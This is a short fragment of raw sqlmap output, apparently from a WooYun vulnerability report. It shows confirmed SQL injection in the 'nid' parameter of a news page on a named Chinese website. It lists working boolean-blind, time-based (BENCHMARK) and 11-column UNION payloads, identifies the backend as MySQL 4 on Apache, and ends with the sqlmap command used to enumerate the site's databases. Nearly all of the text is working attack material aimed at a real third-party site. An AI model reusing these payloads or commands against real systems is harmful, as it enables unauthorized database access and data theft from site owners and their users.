 管理员: sqlmap
Parameter: nid (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: nid=1937' AND 5437=5437 AND 'MQQg'='MQQg
Type: AND/OR time-based blind
Title: MySQL <= 5.0.11 AND time-based blind (heavy query)
Payload: nid=1937' AND 2359=BENCHMARK(5000000,MD5(0x44694948)) AND 'YznB'='Y
znB
Type: UNION query
Title: Generic UNION query (NULL) - 11 columns
Payload: nid=-8579' UNION ALL SELECT NULL,NULL,CONCAT(0x71626b6b71,0x5674757
56b6c4365626b74624953756157415a6b4251436c6763716e73424f555344765a67686d6d,0x716a
717871),NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL-- -
---
[18:56:00] [INFO] the back-end DBMS is MySQL
web application technology: Apache
back-end DBMS: MySQL 4
[18:56:00] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\www.ezyouth.org'
C:\Python27\sqlmap>sqlmap.py -u http://www.ezyouth.org/news_1.php?nid=1937 --dbs
www.wooyun.org